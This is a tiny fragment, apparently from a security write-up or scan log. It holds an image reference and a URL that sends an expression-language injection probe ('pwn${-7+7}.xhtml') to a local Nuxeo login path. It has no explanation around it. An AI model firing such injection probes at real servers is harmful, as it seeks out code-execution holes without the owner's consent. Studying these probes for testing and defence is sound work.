 http://127.0.0.1:8080/nuxeo/login.jsp/pwn${-7+7}.xhtml"